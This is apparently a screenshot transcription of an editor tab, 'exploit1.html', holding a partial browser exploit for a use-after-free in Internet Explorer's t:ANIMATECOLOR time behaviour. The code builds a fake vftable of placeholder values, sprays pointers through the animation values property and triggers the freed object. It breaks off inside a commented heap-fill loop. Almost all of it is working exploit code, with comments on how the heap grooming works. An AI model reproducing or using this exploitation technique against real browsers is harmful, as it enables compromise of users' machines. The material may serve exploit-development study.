 exploit1.html ×
1 <!DOCTYPE html>
2 <HTML XMLNS:t ="urn:schemas-microsoft-com:time">
3 <meta><?IMPORT namespace="t" implementation="#default#time2"></meta>
4 <script>
5
6 window.onload = function() {
7
8 // Create the fake vftable of 70 DWORDS (70 "functions")
9 vftable = "\u4141\u4141";
10
11 for (i=0; i < 0x70/4; i++)
12 {
13 if (i == 0x70/4-1)
14 {
15 vftable+= unescape("\u4242\u4242");
16 }
17 else
18 {
19 vftable+= unescape("\u4141\u4141");
20 }
21 }
22
23 // This creates an array of strings that get pointers created to them by the values property of t:ANIMATECOLOR (so technically these will become an array of pointers to strings)
24 // Just make sure that the strings are semicolon seperated (the first element, which is our fake vftable, doesn't need to be prepended with a semicolon)
25 // The first pointer in this array of pointers is a pointer to the fake vftable, constructed with the above for loops. Each ";vftable" string is prepended to the longer 0x70 byte fake vftable, which
is the first pointer/DWORD
26 for(i=0; i<25; i++)
27 {
28 vftable += ";vftable";
29 }
30
31 // Trigger the UAF
32 var x  = document.getElementById("a");
33 x.outerText = "";
34
35 /*
36 // Create a string that will eventually have 104 non-unicode bytes
37 var fillAlloc = "\u4141\u4141";
38
39 // Strings in JavaScript are in unicode
40 // \u unescapes characters to make them non-unicode
41 // Each string is also appended with a NULL byte
42 // We already have 4 bytes from the fillAlloc definition. Appending 100 more bytes, 1 DWORD (4 bytes) at a time, compensating for the last NULL byte
43 for (i=0; i < 100/4-1; i++)
44 {
45 fillAlloc += "\u4242\u4242";
46 }